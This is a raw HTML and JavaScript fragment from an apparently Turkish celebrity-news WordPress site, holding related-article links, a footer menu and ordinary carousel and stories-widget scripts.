						<div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/panik-atakla-mucadele-eden-unluler/">
						<div class="kpImg"><img width="620" height="310" src="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panik Atakla Mücadele Eden Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg 620w, https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler-300x150.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" /></div>
						<div class="kpTitle">Panik Atakla Mücadele Eden Ünlüler ve İyileşme Hikayeleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/tukenmislik-sendromu-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-okudugu-universiteler-ve-bolumler/">
						<div class="kpImg"><img width="814" height="458" src="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Okuduğu Üniversiteler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp 814w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-300x169.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-768x432.webp 768w" sizes="auto, (max-width: 814px) 100vw, 814px" /></div>
						<div class="kpTitle">Ünlülerin Okuduğu Üniversiteler ve Bölümler: Kim Aslında Mühendis, Kim Doktor?</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/">
						<div class="kpImg"><img width="880" height="627" src="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#039;deki Yıllık Okul Masrafları (2025-2026)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp 880w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-300x214.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-768x547.webp 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></div>
						<div class="kpTitle">Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#8217;deki Yıllık Okul Masrafları (2025-2026)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-kullandigi-fotograf-duzenleme/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Kullandığı Fotoğraf Düzenleme" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin Kullandığı Fotoğraf Düzenleme Uygulamaları (Filtre ve Photoshop Sırları)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/organik-tarim-yapan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Organik Tarım Yapan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/doga-dostu-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/panik-atakla-mucadele-eden-unluler/">
						<div class="kpImg"><img width="620" height="310" src="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panik Atakla Mücadele Eden Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg 620w, https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler-300x150.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" /></div>
						<div class="kpTitle">Panik Atakla Mücadele Eden Ünlüler ve İyileşme Hikayeleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/tukenmislik-sendromu-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-okudugu-universiteler-ve-bolumler/">
						<div class="kpImg"><img width="814" height="458" src="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Okuduğu Üniversiteler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp 814w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-300x169.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-768x432.webp 768w" sizes="auto, (max-width: 814px) 100vw, 814px" /></div>
						<div class="kpTitle">Ünlülerin Okuduğu Üniversiteler ve Bölümler: Kim Aslında Mühendis, Kim Doktor?</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/">
						<div class="kpImg"><img width="880" height="627" src="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#039;deki Yıllık Okul Masrafları (2025-2026)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp 880w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-300x214.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-768x547.webp 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></div>
						<div class="kpTitle">Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#8217;deki Yıllık Okul Masrafları (2025-2026)</div>
					</a> 
				</li>
			
							
				
              </ul>
            </div>
          </div>
		  
		  
        </div>
		
         
       
      </div>
    </div>
  </div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1769794020",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1769793780",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1769793480",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1769791860",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1769767500",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1769764680",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1769764080",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1769812920",
                 seen: false
             }]
         },
                {
